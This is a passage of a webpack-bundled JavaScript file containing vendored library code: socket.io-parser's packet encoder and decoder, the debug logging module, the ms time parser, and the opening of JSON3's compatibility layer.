	    return Math.round(ms / m) + 'm'
	  }
	  if (ms >= s) {
	    return Math.round(ms / s) + 's'
	  }
	  return ms + 'ms'
	}

	/**
	 * Long format for `ms`.
	 *
	 * @param {Number} ms
	 * @return {String}
	 * @api private
	 */

	function fmtLong(ms) {
	  return plural(ms, d, 'day') ||
	    plural(ms, h, 'hour') ||
	    plural(ms, m, 'minute') ||
	    plural(ms, s, 'second') ||
	    ms + ' ms'
	}

	/**
	 * Pluralization helper.
	 */

	function plural(ms, n, name) {
	  if (ms < n) {
	    return
	  }
	  if (ms < n * 1.5) {
	    return Math.floor(ms / n) + ' ' + name
	  }
	  return Math.ceil(ms / n) + ' ' + name + 's'
	}


/***/ },
/* 7 */
/***/ function(module, exports, __webpack_require__) {

	
	/**
	 * Module dependencies.
	 */

	var debug = __webpack_require__(8)('socket.io-parser');
	var json = __webpack_require__(11);
	var Emitter = __webpack_require__(13);
	var binary = __webpack_require__(14);
	var isBuf = __webpack_require__(16);

	/**
	 * Protocol version.
	 *
	 * @api public
	 */

	exports.protocol = 4;

	/**
	 * Packet types.
	 *
	 * @api public
	 */

	exports.types = [
	  'CONNECT',
	  'DISCONNECT',
	  'EVENT',
	  'ACK',
	  'ERROR',
	  'BINARY_EVENT',
	  'BINARY_ACK'
	];

	/**
	 * Packet type `connect`.
	 *
	 * @api public
	 */

	exports.CONNECT = 0;

	/**
	 * Packet type `disconnect`.
	 *
	 * @api public
	 */

	exports.DISCONNECT = 1;

	/**
	 * Packet type `event`.
	 *
	 * @api public
	 */

	exports.EVENT = 2;

	/**
	 * Packet type `ack`.
	 *
	 * @api public
	 */

	exports.ACK = 3;

	/**
	 * Packet type `error`.
	 *
	 * @api public
	 */

	exports.ERROR = 4;

	/**
	 * Packet type 'binary event'
	 *
	 * @api public
	 */

	exports.BINARY_EVENT = 5;

	/**
	 * Packet type `binary ack`. For acks with binary arguments.
	 *
	 * @api public
	 */

	exports.BINARY_ACK = 6;

	/**
	 * Encoder constructor.
	 *
	 * @api public
	 */

	exports.Encoder = Encoder;

	/**
	 * Decoder constructor.
	 *
	 * @api public
	 */

	exports.Decoder = Decoder;

	/**
	 * A socket.io Encoder instance
	 *
	 * @api public
	 */

	function Encoder() {}

	/**
	 * Encode a packet as a single string if non-binary, or as a
	 * buffer sequence, depending on packet type.
	 *
	 * @param {Object} obj - packet object
	 * @param {Function} callback - function to handle encodings (likely engine.write)
	 * @return Calls callback with Array of encodings
	 * @api public
	 */

	Encoder.prototype.encode = function(obj, callback){
	  debug('encoding packet %j', obj);

	  if (exports.BINARY_EVENT == obj.type || exports.BINARY_ACK == obj.type) {
	    encodeAsBinary(obj, callback);
	  }
	  else {
	    var encoding = encodeAsString(obj);
	    callback([encoding]);
	  }
	};

	/**
	 * Encode packet as string.
	 *
	 * @param {Object} packet
	 * @return {String} encoded
	 * @api private
	 */

	function encodeAsString(obj) {
	  var str = '';
	  var nsp = false;

	  // first is type
	  str += obj.type;

	  // attachments if we have them
	  if (exports.BINARY_EVENT == obj.type || exports.BINARY_ACK == obj.type) {
	    str += obj.attachments;
	    str += '-';
	  }

	  // if we have a namespace other than `/`
	  // we append it followed by a comma `,`
	  if (obj.nsp && '/' != obj.nsp) {
	    nsp = true;
	    str += obj.nsp;
	  }

	  // immediately followed by the id
	  if (null != obj.id) {
	    if (nsp) {
	      str += ',';
	      nsp = false;
	    }
	    str += obj.id;
	  }

	  // json data
	  if (null != obj.data) {
	    if (nsp) str += ',';
	    str += json.stringify(obj.data);
	  }

	  debug('encoded %j as %s', obj, str);
	  return str;
	}

	/**
	 * Encode packet as 'buffer sequence' by removing blobs, and
	 * deconstructing packet into object with placeholders and
	 * a list of buffers.
	 *
	 * @param {Object} packet
	 * @return {Buffer} encoded
	 * @api private
	 */

	function encodeAsBinary(obj, callback) {

	  function writeEncoding(bloblessData) {
	    var deconstruction = binary.deconstructPacket(bloblessData);
	    var pack = encodeAsString(deconstruction.packet);
	    var buffers = deconstruction.buffers;

	    buffers.unshift(pack); // add packet info to beginning of data list
	    callback(buffers); // write all the buffers
	  }

	  binary.removeBlobs(obj, writeEncoding);
	}

	/**
	 * A socket.io Decoder instance
	 *
	 * @return {Object} decoder
	 * @api public
	 */

	function Decoder() {
	  this.reconstructor = null;
	}

	/**
	 * Mix in `Emitter` with Decoder.
	 */

	Emitter(Decoder.prototype);

	/**
	 * Decodes an ecoded packet string into packet JSON.
	 *
	 * @param {String} obj - encoded packet
	 * @return {Object} packet
	 * @api public
	 */

	Decoder.prototype.add = function(obj) {
	  var packet;
	  if ('string' == typeof obj) {
	    packet = decodeString(obj);
	    if (exports.BINARY_EVENT == packet.type || exports.BINARY_ACK == packet.type) { // binary packet's json
	      this.reconstructor = new BinaryReconstructor(packet);

	      // no attachments, labeled binary but no binary data to follow
	      if (this.reconstructor.reconPack.attachments === 0) {
	        this.emit('decoded', packet);
	      }
	    } else { // non-binary full packet
	      this.emit('decoded', packet);
	    }
	  }
	  else if (isBuf(obj) || obj.base64) { // raw binary data
	    if (!this.reconstructor) {
	      throw new Error('got binary data when not reconstructing a packet');
	    } else {
	      packet = this.reconstructor.takeBinaryData(obj);
	      if (packet) { // received final buffer
	        this.reconstructor = null;
	        this.emit('decoded', packet);
	      }
	    }
	  }
	  else {
	    throw new Error('Unknown type: ' + obj);
	  }
	};

	/**
	 * Decode a packet String (JSON data)
	 *
	 * @param {String} str
	 * @return {Object} packet
	 * @api private
	 */

	function decodeString(str) {
	  var p = {};
	  var i = 0;

	  // look up type
	  p.type = Number(str.charAt(0));
	  if (null == exports.types[p.type]) return error();

	  // look up attachments if type binary
	  if (exports.BINARY_EVENT == p.type || exports.BINARY_ACK == p.type) {
	    var buf = '';
	    while (str.charAt(++i) != '-') {
	      buf += str.charAt(i);
	      if (i == str.length) break;
	    }
	    if (buf != Number(buf) || str.charAt(i) != '-') {
	      throw new Error('Illegal attachments');
	    }
	    p.attachments = Number(buf);
	  }

	  // look up namespace (if any)
	  if ('/' == str.charAt(i + 1)) {
	    p.nsp = '';
	    while (++i) {
	      var c = str.charAt(i);
	      if (',' == c) break;
	      p.nsp += c;
	      if (i == str.length) break;
	    }
	  } else {
	    p.nsp = '/';
	  }

	  // look up id
	  var next = str.charAt(i + 1);
	  if ('' !== next && Number(next) == next) {
	    p.id = '';
	    while (++i) {
	      var c = str.charAt(i);
	      if (null == c || Number(c) != c) {
	        --i;
	        break;
	      }
	      p.id += str.charAt(i);
	      if (i == str.length) break;
	    }
	    p.id = Number(p.id);
	  }

	  // look up json data
	  if (str.charAt(++i)) {
	    p = tryParse(p, str.substr(i));
	  }

	  debug('decoded %s as %j', str, p);
	  return p;
	}

	function tryParse(p, str) {
	  try {
	    p.data = json.parse(str);
	  } catch(e){
	    return error();
	  }
	  return p; 
	};

	/**
	 * Deallocates a parser's resources
	 *
	 * @api public
	 */

	Decoder.prototype.destroy = function() {
	  if (this.reconstructor) {
	    this.reconstructor.finishedReconstruction();
	  }
	};

	/**
	 * A manager of a binary event's 'buffer sequence'. Should
	 * be constructed whenever a packet of type BINARY_EVENT is
	 * decoded.
	 *
	 * @param {Object} packet
	 * @return {BinaryReconstructor} initialized reconstructor
	 * @api private
	 */

	function BinaryReconstructor(packet) {
	  this.reconPack = packet;
	  this.buffers = [];
	}

	/**
	 * Method to be called when binary data received from connection
	 * after a BINARY_EVENT packet.
	 *
	 * @param {Buffer | ArrayBuffer} binData - the raw binary data received
	 * @return {null | Object} returns null if more binary data is expected or
	 *   a reconstructed packet object if all buffers have been received.
	 * @api private
	 */

	BinaryReconstructor.prototype.takeBinaryData = function(binData) {
	  this.buffers.push(binData);
	  if (this.buffers.length == this.reconPack.attachments) { // done with buffer list
	    var packet = binary.reconstructPacket(this.reconPack, this.buffers);
	    this.finishedReconstruction();
	    return packet;
	  }
	  return null;
	};

	/**
	 * Cleans up binary packet reconstruction variables.
	 *
	 * @api private
	 */

	BinaryReconstructor.prototype.finishedReconstruction = function() {
	  this.reconPack = null;
	  this.buffers = [];
	};

	function error(data){
	  return {
	    type: exports.ERROR,
	    data: 'parser error'
	  };
	}


/***/ },
/* 8 */
/***/ function(module, exports, __webpack_require__) {

	
	/**
	 * This is the web browser implementation of `debug()`.
	 *
	 * Expose `debug()` as the module.
	 */

	exports = module.exports = __webpack_require__(9);
	exports.log = log;
	exports.formatArgs = formatArgs;
	exports.save = save;
	exports.load = load;
	exports.useColors = useColors;
	exports.storage = 'undefined' != typeof chrome
	               && 'undefined' != typeof chrome.storage
	                  ? chrome.storage.local
	                  : localstorage();

	/**
	 * Colors.
	 */

	exports.colors = [
	  'lightseagreen',
	  'forestgreen',
	  'goldenrod',
	  'dodgerblue',
	  'darkorchid',
	  'crimson'
	];

	/**
	 * Currently only WebKit-based Web Inspectors, Firefox >= v31,
	 * and the Firebug extension (any Firefox version) are known
	 * to support "%c" CSS customizations.
	 *
	 * TODO: add a `localStorage` variable to explicitly enable/disable colors
	 */

	function useColors() {
	  // is webkit? http://stackoverflow.com/a/16459606/376773
	  return ('WebkitAppearance' in document.documentElement.style) ||
	    // is firebug? http://stackoverflow.com/a/398120/376773
	    (window.console && (console.firebug || (console.exception && console.table))) ||
	    // is firefox >= v31?
	    // https://developer.mozilla.org/en-US/docs/Tools/Web_Console#Styling_messages
	    (navigator.userAgent.toLowerCase().match(/firefox\/(\d+)/) && parseInt(RegExp.$1, 10) >= 31);
	}

	/**
	 * Map %j to `JSON.stringify()`, since no Web Inspectors do that by default.
	 */

	exports.formatters.j = function(v) {
	  return JSON.stringify(v);
	};


	/**
	 * Colorize log arguments if enabled.
	 *
	 * @api public
	 */

	function formatArgs() {
	  var args = arguments;
	  var useColors = this.useColors;

	  args[0] = (useColors ? '%c' : '')
	    + this.namespace
	    + (useColors ? ' %c' : ' ')
	    + args[0]
	    + (useColors ? '%c ' : ' ')
	    + '+' + exports.humanize(this.diff);

	  if (!useColors) return args;

	  var c = 'color: ' + this.color;
	  args = [args[0], c, 'color: inherit'].concat(Array.prototype.slice.call(args, 1));

	  // the final "%c" is somewhat tricky, because there could be other
	  // arguments passed either before or after the %c, so we need to
	  // figure out the correct index to insert the CSS into
	  var index = 0;
	  var lastC = 0;
	  args[0].replace(/%[a-z%]/g, function(match) {
	    if ('%%' === match) return;
	    index++;
	    if ('%c' === match) {
	      // we only are interested in the *last* %c
	      // (the user may have provided their own)
	      lastC = index;
	    }
	  });

	  args.splice(lastC, 0, c);
	  return args;
	}

	/**
	 * Invokes `console.log()` when available.
	 * No-op when `console.log` is not a "function".
	 *
	 * @api public
	 */

	function log() {
	  // this hackery is required for IE8/9, where
	  // the `console.log` function doesn't have 'apply'
	  return 'object' === typeof console
	    && console.log
	    && Function.prototype.apply.call(console.log, console, arguments);
	}

	/**
	 * Save `namespaces`.
	 *
	 * @param {String} namespaces
	 * @api private
	 */

	function save(namespaces) {
	  try {
	    if (null == namespaces) {
	      exports.storage.removeItem('debug');
	    } else {
	      exports.storage.debug = namespaces;
	    }
	  } catch(e) {}
	}

	/**
	 * Load `namespaces`.
	 *
	 * @return {String} returns the previously persisted debug modes
	 * @api private
	 */

	function load() {
	  var r;
	  try {
	    r = exports.storage.debug;
	  } catch(e) {}
	  return r;
	}

	/**
	 * Enable namespaces listed in `localStorage.debug` initially.
	 */

	exports.enable(load());

	/**
	 * Localstorage attempts to return the localstorage.
	 *
	 * This is necessary because safari throws
	 * when a user disables cookies/localstorage
	 * and you attempt to access it.
	 *
	 * @return {LocalStorage}
	 * @api private
	 */

	function localstorage(){
	  try {
	    return window.localStorage;
	  } catch (e) {}
	}


/***/ },
/* 9 */
/***/ function(module, exports, __webpack_require__) {

	
	/**
	 * This is the common logic for both the Node.js and web browser
	 * implementations of `debug()`.
	 *
	 * Expose `debug()` as the module.
	 */

	exports = module.exports = debug;
	exports.coerce = coerce;
	exports.disable = disable;
	exports.enable = enable;
	exports.enabled = enabled;
	exports.humanize = __webpack_require__(10);

	/**
	 * The currently active debug mode names, and names to skip.
	 */

	exports.names = [];
	exports.skips = [];

	/**
	 * Map of special "%n" handling functions, for the debug "format" argument.
	 *
	 * Valid key names are a single, lowercased letter, i.e. "n".
	 */

	exports.formatters = {};

	/**
	 * Previously assigned color.
	 */

	var prevColor = 0;

	/**
	 * Previous log timestamp.
	 */

	var prevTime;

	/**
	 * Select a color.
	 *
	 * @return {Number}
	 * @api private
	 */

	function selectColor() {
	  return exports.colors[prevColor++ % exports.colors.length];
	}

	/**
	 * Create a debugger with the given `namespace`.
	 *
	 * @param {String} namespace
	 * @return {Function}
	 * @api public
	 */

	function debug(namespace) {

	  // define the `disabled` version
	  function disabled() {
	  }
	  disabled.enabled = false;

	  // define the `enabled` version
	  function enabled() {

	    var self = enabled;

	    // set `diff` timestamp
	    var curr = +new Date();
	    var ms = curr - (prevTime || curr);
	    self.diff = ms;
	    self.prev = prevTime;
	    self.curr = curr;
	    prevTime = curr;

	    // add the `color` if not set
	    if (null == self.useColors) self.useColors = exports.useColors();
	    if (null == self.color && self.useColors) self.color = selectColor();

	    var args = Array.prototype.slice.call(arguments);

	    args[0] = exports.coerce(args[0]);

	    if ('string' !== typeof args[0]) {
	      // anything else let's inspect with %o
	      args = ['%o'].concat(args);
	    }

	    // apply any `formatters` transformations
	    var index = 0;
	    args[0] = args[0].replace(/%([a-z%])/g, function(match, format) {
	      // if we encounter an escaped % then don't increase the array index
	      if (match === '%%') return match;
	      index++;
	      var formatter = exports.formatters[format];
	      if ('function' === typeof formatter) {
	        var val = args[index];
	        match = formatter.call(self, val);

	        // now we need to remove `args[index]` since it's inlined in the `format`
	        args.splice(index, 1);
	        index--;
	      }
	      return match;
	    });

	    if ('function' === typeof exports.formatArgs) {
	      args = exports.formatArgs.apply(self, args);
	    }
	    var logFn = enabled.log || exports.log || console.log.bind(console);
	    logFn.apply(self, args);
	  }
	  enabled.enabled = true;

	  var fn = exports.enabled(namespace) ? enabled : disabled;

	  fn.namespace = namespace;

	  return fn;
	}

	/**
	 * Enables a debug mode by namespaces. This can include modes
	 * separated by a colon and wildcards.
	 *
	 * @param {String} namespaces
	 * @api public
	 */

	function enable(namespaces) {
	  exports.save(namespaces);

	  var split = (namespaces || '').split(/[\s,]+/);
	  var len = split.length;

	  for (var i = 0; i < len; i++) {
	    if (!split[i]) continue; // ignore empty strings
	    namespaces = split[i].replace(/\*/g, '.*?');
	    if (namespaces[0] === '-') {
	      exports.skips.push(new RegExp('^' + namespaces.substr(1) + '$'));
	    } else {
	      exports.names.push(new RegExp('^' + namespaces + '$'));
	    }
	  }
	}

	/**
	 * Disable debug output.
	 *
	 * @api public
	 */

	function disable() {
	  exports.enable('');
	}

	/**
	 * Returns true if the given mode name is enabled, false otherwise.
	 *
	 * @param {String} name
	 * @return {Boolean}
	 * @api public
	 */

	function enabled(name) {
	  var i, len;
	  for (i = 0, len = exports.skips.length; i < len; i++) {
	    if (exports.skips[i].test(name)) {
	      return false;
	    }
	  }
	  for (i = 0, len = exports.names.length; i < len; i++) {
	    if (exports.names[i].test(name)) {
	      return true;
	    }
	  }
	  return false;
	}

	/**
	 * Coerce `val`.
	 *
	 * @param {Mixed} val
	 * @return {Mixed}
	 * @api private
	 */

	function coerce(val) {
	  if (val instanceof Error) return val.stack || val.message;
	  return val;
	}


/***/ },
/* 10 */
/***/ function(module, exports) {

	/**
	 * Helpers.
	 */

	var s = 1000;
	var m = s * 60;
	var h = m * 60;
	var d = h * 24;
	var y = d * 365.25;

	/**
	 * Parse or format the given `val`.
	 *
	 * Options:
	 *
	 *  - `long` verbose formatting [false]
	 *
	 * @param {String|Number} val
	 * @param {Object} options
	 * @return {String|Number}
	 * @api public
	 */

	module.exports = function(val, options){
	  options = options || {};
	  if ('string' == typeof val) return parse(val);
	  return options.long
	    ? long(val)
	    : short(val);
	};

	/**
	 * Parse the given `str` and return milliseconds.
	 *
	 * @param {String} str
	 * @return {Number}
	 * @api private
	 */

	function parse(str) {
	  str = '' + str;
	  if (str.length > 10000) return;
	  var match = /^((?:\d+)?\.?\d+) *(milliseconds?|msecs?|ms|seconds?|secs?|s|minutes?|mins?|m|hours?|hrs?|h|days?|d|years?|yrs?|y)?$/i.exec(str);
	  if (!match) return;
	  var n = parseFloat(match[1]);
	  var type = (match[2] || 'ms').toLowerCase();
	  switch (type) {
	    case 'years':
	    case 'year':
	    case 'yrs':
	    case 'yr':
	    case 'y':
	      return n * y;
	    case 'days':
	    case 'day':
	    case 'd':
	      return n * d;
	    case 'hours':
	    case 'hour':
	    case 'hrs':
	    case 'hr':
	    case 'h':
	      return n * h;
	    case 'minutes':
	    case 'minute':
	    case 'mins':
	    case 'min':
	    case 'm':
	      return n * m;
	    case 'seconds':
	    case 'second':
	    case 'secs':
	    case 'sec':
	    case 's':
	      return n * s;
	    case 'milliseconds':
	    case 'millisecond':
	    case 'msecs':
	    case 'msec':
	    case 'ms':
	      return n;
	  }
	}

	/**
	 * Short format for `ms`.
	 *
	 * @param {Number} ms
	 * @return {String}
	 * @api private
	 */

	function short(ms) {
	  if (ms >= d) return Math.round(ms / d) + 'd';
	  if (ms >= h) return Math.round(ms / h) + 'h';
	  if (ms >= m) return Math.round(ms / m) + 'm';
	  if (ms >= s) return Math.round(ms / s) + 's';
	  return ms + 'ms';
	}

	/**
	 * Long format for `ms`.
	 *
	 * @param {Number} ms
	 * @return {String}
	 * @api private
	 */

	function long(ms) {
	  return plural(ms, d, 'day')
	    || plural(ms, h, 'hour')
	    || plural(ms, m, 'minute')
	    || plural(ms, s, 'second')
	    || ms + ' ms';
	}

	/**
	 * Pluralization helper.
	 */

	function plural(ms, n, name) {
	  if (ms < n) return;
	  if (ms < n * 1.5) return Math.floor(ms / n) + ' ' + name;
	  return Math.ceil(ms / n) + ' ' + name + 's';
	}


/***/ },
/* 11 */
/***/ function(module, exports, __webpack_require__) {

	/* WEBPACK VAR INJECTION */(function(module, global) {/*** IMPORTS FROM imports-loader ***/
	var define = false;

	/*! JSON v3.3.2 | http://bestiejs.github.io/json3 | Copyright 2012-2014, Kit Cambridge | http://kit.mit-license.org */
	;(function () {
	  // Detect the `define` function exposed by asynchronous module loaders. The
	  // strict `define` check is necessary for compatibility with `r.js`.
	  var isLoader = typeof define === "function" && define.amd;

	  // A set of types used to distinguish objects from primitives.
	  var objectTypes = {
	    "function": true,
	    "object": true
	  };

	  // Detect the `exports` object exposed by CommonJS implementations.
	  var freeExports = objectTypes[typeof exports] && exports && !exports.nodeType && exports;

	  // Use the `global` object exposed by Node (including Browserify via
	  // `insert-module-globals`), Narwhal, and Ringo as the default context,
	  // and the `window` object in browsers. Rhino exports a `global` function
	  // instead.
	  var root = objectTypes[typeof window] && window || this,
	      freeGlobal = freeExports && objectTypes[typeof module] && module && !module.nodeType && typeof global == "object" && global;

	  if (freeGlobal && (freeGlobal["global"] === freeGlobal || freeGlobal["window"] === freeGlobal || freeGlobal["self"] === freeGlobal)) {
	    root = freeGlobal;
	  }

	  // Public: Initializes JSON 3 using the given `context` object, attaching the
	  // `stringify` and `parse` functions to the specified `exports` object.
	  function runInContext(context, exports) {
	    context || (context = root["Object"]());
	    exports || (exports = root["Object"]());

	    // Native constructor aliases.
	    var Number = context["Number"] || root["Number"],
	        String = context["String"] || root["String"],
	        Object = context["Object"] || root["Object"],
	        Date = context["Date"] || root["Date"],
	        SyntaxError = context["SyntaxError"] || root["SyntaxError"],
	        TypeError = context["TypeError"] || root["TypeError"],
	        Math = context["Math"] || root["Math"],
	        nativeJSON = context["JSON"] || root["JSON"];

	    // Delegate to the native `stringify` and `parse` implementations.
	    if (typeof nativeJSON == "object" && nativeJSON) {
	      exports.stringify = nativeJSON.stringify;
	      exports.parse = nativeJSON.parse;
	    }

	    // Convenience aliases.
	    var objectProto = Object.prototype,
	        getClass = objectProto.toString,
	        isProperty, forEach, undef;

	    // Test the `Date#getUTC*` methods. Based on work by @Yaffle.
	    var isExtended = new Date(-3509827334573292);
	    try {
	      // The `getUTCFullYear`, `Month`, and `Date` methods return nonsensical
	      // results for certain dates in Opera >= 10.53.
	      isExtended = isExtended.getUTCFullYear() == -109252 && isExtended.getUTCMonth() === 0 && isExtended.getUTCDate() === 1 &&
	        // Safari < 2.0.2 stores the internal millisecond time value correctly,
	        // but clips the values returned by the date methods to the range of
	        // signed 32-bit integers ([-2 ** 31, 2 ** 31 - 1]).
	        isExtended.getUTCHours() == 10 && isExtended.getUTCMinutes() == 37 && isExtended.getUTCSeconds() == 6 && isExtended.getUTCMilliseconds() == 708;
	    } catch (exception) {}

	    // Internal: Determines whether the native `JSON.stringify` and `parse`
	    // implementations are spec-compliant. Based on work by Ken Snyder.
	    function has(name) {
	      if (has[name] !== undef) {
	        // Return cached feature test result.
	        return has[name];
	      }
	      var isSupported;
	      if (name == "bug-string-char-index") {
	        // IE <= 7 doesn't support accessing string characters using square
	        // bracket notation. IE 8 only supports this for primitives.
	        isSupported = "a"[0] != "a";
	      } else if (name == "json") {
	        // Indicates whether both `JSON.stringify` and `JSON.parse` are
	        // supported.
	        isSupported = has("json-stringify") && has("json-parse");
	      } else {
	        var value, serialized = '{"a":[1,true,false,null,"\\u0000\\b\\n\\f\\r\\t"]}';
	        // Test `JSON.stringify`.
	        if (name == "json-stringify") {
	          var stringify = exports.stringify, stringifySupported = typeof stringify == "function" && isExtended;
	          if (stringifySupported) {
	            // A test function object with a custom `toJSON` method.
	            (value = function () {
	              return 1;
	            }).toJSON = value;
	            try {
	              stringifySupported =
	                // Firefox 3.1b1 and b2 serialize string, number, and boolean
	                // primitives as object literals.
	                stringify(0) === "0" &&
	                // FF 3.1b1, b2, and JSON 2 serialize wrapped primitives as object
	                // literals.
	                stringify(new Number()) === "0" &&
	                stringify(new String()) == '""' &&
	                // FF 3.1b1, 2 throw an error if the value is `null`, `undefined`, or
	                // does not define a canonical JSON representation (this applies to
	                // objects with `toJSON` properties as well, *unless* they are nested
	                // within an object or array).
	                stringify(getClass) === undef &&
	                // IE 8 serializes `undefined` as `"undefined"`. Safari <= 5.1.7 and
	                // FF 3.1b3 pass this test.
	                stringify(undef) === undef &&
	                // Safari <= 5.1.7 and FF 3.1b3 throw `Error`s and `TypeError`s,
	                // respectively, if the value is omitted entirely.
	                stringify() === undef &&
	                // FF 3.1b1, 2 throw an error if the given value is not a number,
	                // string, array, object, Boolean, or `null` literal. This applies to
	                // objects with custom `toJSON` methods as well, unless they are nested
	                // inside object or array literals. YUI 3.0.0b1 ignores custom `toJSON`
	                // methods entirely.
	                stringify(value) === "1" &&
	                stringify([value]) == "[1]" &&
	                // Prototype <= 1.6.1 serializes `[undefined]` as `"[]"` instead of
	                // `"[null]"`.
	                stringify([undef]) == "[null]" &&
	                // YUI 3.0.0b1 fails to serialize `null` literals.
	                stringify(null) == "null" &&
	                // FF 3.1b1, 2 halts serialization if an array contains a function:
	                // `[1, true, getClass, 1]` serializes as "[1,true,],". FF 3.1b3
	                // elides non-JSON values from objects and arrays, unless they
	                // define custom `toJSON` methods.
	                stringify([undef, getClass, null]) == "[null,null,null]" &&
	                // Simple serialization test. FF 3.1b1 uses Unicode escape sequences
	                // where character escape codes are expected (e.g., `\b` => `\u0008`).
	                stringify({ "a": [value, true, false, null, "\x00\b\n\f\r\t"] }) == serialized &&
	                // FF 3.1b1 and b2 ignore the `filter` and `width` arguments.
	                stringify(null, value) === "1" &&
	                stringify([1, 2], null, 1) == "[\n 1,\n 2\n]" &&
	                // JSON 2, Prototype <= 1.7, and older WebKit builds incorrectly
	                // serialize extended years.
	                stringify(new Date(-8.64e15)) == '"-271821-04-20T00:00:00.000Z"' &&
	                // The milliseconds are optional in ES 5, but required in 5.1.
	                stringify(new Date(8.64e15)) == '"+275760-09-13T00:00:00.000Z"' &&
	                // Firefox <= 11.0 incorrectly serializes years prior to 0 as negative
	                // four-digit years instead of six-digit years. Credits: @Yaffle.
	                stringify(new Date(-621987552e5)) == '"-000001-01-01T00:00:00.000Z"' &&
	                // Safari <= 5.1.5 and Opera >= 10.53 incorrectly serialize millisecond
	                // values less than 1000. Credits: @Yaffle.
	                stringify(new Date(-1)) == '"1969-12-31T23:59:59.999Z"';
	            } catch (exception) {
	              stringifySupported = false;
	            }
	          }
	          isSupported = stringifySupported;
	        }
	        // Test `JSON.parse`.
	        if (name == "json-parse") {
	          var parse = exports.parse;
	          if (typeof parse == "function") {
	            try {
	              // FF 3.1b1, b2 will throw an exception if a bare literal is provided.
	              // Conforming implementations should also coerce the initial argument to
	              // a string prior to parsing.
	              if (parse("0") === 0 && !parse(false)) {
	                // Simple parsing test.
	                value = parse(serialized);
	                var parseSupported = value["a"].length == 5 && value["a"][0] === 1;
	                if (parseSupported) {
	                  try {
	                    // Safari <= 5.1.2 and FF 3.1b1 allow unescaped tabs in strings.
	                    parseSupported = !parse('"\t"');
	                  } catch (exception) {}
	                  if (parseSupported) {
	                    try {
	                      // FF 4.0 and 4.0.1 allow leading `+` signs and leading
	                      // decimal points. FF 4.0, 4.0.1, and IE 9-10 also allow
	                      // certain octal literals.
	                      parseSupported = parse("01") !== 1;
	                    } catch (exception) {}
	                  }
	                  if (parseSupported) {
	                    try {
	                      // FF 4.0, 4.0.1, and Rhino 1.7R3-R4 allow trailing decimal
	                      // points. These environments, along with FF 3.1b1 and 2,
	                      // also allow trailing commas in JSON objects and arrays.
	                      parseSupported = parse("1.") !== 1;
	                    } catch (exception) {}
	                  }
	                }
	              }
	            } catch (exception) {
	              parseSupported = false;
	            }
	          }
	          isSupported = parseSupported;
	        }
	      }
	      return has[name] = !!isSupported;
	    }

	    if (!has("json")) {
	      // Common `[[Class]]` name aliases.
	      var functionClass = "[object Function]",
	          dateClass = "[object Date]",
	          numberClass = "[object Number]",
	          stringClass = "[object String]",
	          arrayClass = "[object Array]",
	          booleanClass = "[object Boolean]";

	      // Detect incomplete support for accessing string characters by index.
	      var charIndexBuggy = has("bug-string-char-index");

	      // Define additional utility methods if the `Date` methods are buggy.
	      if (!isExtended) {
	        var floor = Math.floor;
	        // A mapping between the months of the year and the number of days between
	        // January 1st and the first of the respective month.
	        var Months = [0, 31, 59, 90, 120, 151, 181, 212, 243, 273, 304, 334];
	        // Internal: Calculates the number of days between the Unix epoch and the
	        // first day of the given month.
	        var getDay = function (year, month) {
	          return Months[month] + 365 * (year - 1970) + floor((year - 1969 + (month = +(month > 1))) / 4) - floor((year - 1901 + month) / 100) + floor((year - 1601 + month) / 400);
	        };
	      }

	      // Internal: Determines if a property is a direct property of the given
	      // object. Delegates to the native `Object#hasOwnProperty` method.
	      if (!(isProperty = objectProto.hasOwnProperty)) {
	        isProperty = function (property) {
	          var members = {}, constructor;
	          if ((members.__proto__ = null, members.__proto__ = {
	            // The *proto* property cannot be set multiple times in recent
	            // versions of Firefox and SeaMonkey.
	            "toString": 1
	          }, members).toString != getClass) {
	            // Safari <= 2.0.3 doesn't implement `Object#hasOwnProperty`, but
	            // supports the mutable *proto* property.
	            isProperty = function (property) {
	              // Capture and break the object's prototype chain (see section 8.6.2
	              // of the ES 5.1 spec). The parenthesized expression prevents an
	              // unsafe transformation by the Closure Compiler.
	              var original = this.__proto__, result = property in (this.__proto__ = null, this);
	              // Restore the original prototype chain.
	              this.__proto__ = original;
	              return result;
	            };
	          } else {
	            // Capture a reference to the top-level `Object` constructor.
	            constructor = members.constructor;
	            // Use the `constructor` property to simulate `Object#hasOwnProperty` in
	            // other environments.
	            isProperty = function (property) {
	              var parent = (this.constructor || constructor).prototype;
	              return property in this && !(property in parent && this[property] === parent[property]);
	            };
	          }
	          members = null;
	          return isProperty.call(this, property);
	        };
	      }

	      // Internal: Normalizes the `for...in` iteration algorithm across
	      // environments. Each enumerated key is yielded to a `callback` function.
	      forEach = function (object, callback) {
	        var size = 0, Properties, members, property;

	        // Tests for bugs in the current environment's `for...in` algorithm. The
	        // `valueOf` property inherits the non-enumerable flag from
	        // `Object.prototype` in older versions of IE, Netscape, and Mozilla.
	        (Properties = function () {
	          this.valueOf = 0;
	        }).prototype.valueOf = 0;

	        // Iterate over a new instance of the `Properties` class.
	        members = new Properties();
	        for (property in members) {
	          // Ignore all properties inherited from `Object.prototype`.
	          if (isProperty.call(members, property)) {
	            size++;
	          }
	        }
	        Properties = members = null;

	        // Normalize the iteration algorithm.
	        if (!size) {
	          // A list of non-enumerable properties inherited from `Object.prototype`.
	          members = ["valueOf", "toString", "toLocaleString", "propertyIsEnumerable", "isPrototypeOf", "hasOwnProperty", "constructor"];
	          // IE <= 8, Mozilla 1.0, and Netscape 6.2 ignore shadowed non-enumerable
	          // properties.
	          forEach = function (object, callback) {
	            var isFunction = getClass.call(object) == functionClass, property, length;
	            var hasProperty = !isFunction && typeof object.constructor != "function" && objectTypes[typeof object.hasOwnProperty] && object.hasOwnProperty || isProperty;
	            for (property in object) {
	              // Gecko <= 1.0 enumerates the `prototype` property of functions under
	              // certain conditions; IE does not.
	              if (!(isFunction && property == "prototype") && hasProperty.call(object, property)) {
	                callback(property);
	              }
	            }
	            // Manually invoke the callback for each non-enumerable property.
	            for (length = members.length; property = members[--length]; hasProperty.call(object, property) && callback(property));
	          };
	        } else if (size == 2) {
	          // Safari <= 2.0.4 enumerates shadowed properties twice.
	          forEach = function (object, callback) {
	            // Create a set of iterated properties.
	            var members = {}, isFunction = getClass.call(object) == functionClass, property;
	            for (property in object) {
	              // Store each property name to prevent double enumeration. The
	              // `prototype` property of functions is not enumerated due to cross-
	              // environment inconsistencies.
	              if (!(isFunction && property == "prototype") && !isProperty.call(members, property) && (members[property] = 1) && isProperty.call(object, property)) {
	                callback(property);
	              }
	            }
	          };
	        } else {
	          // No bugs detected; use the standard `for...in` algorithm.
	          forEach = function (object, callback) {
	            var isFunction = getClass.call(object) == functionClass, property, isConstructor;
	            for (property in object) {
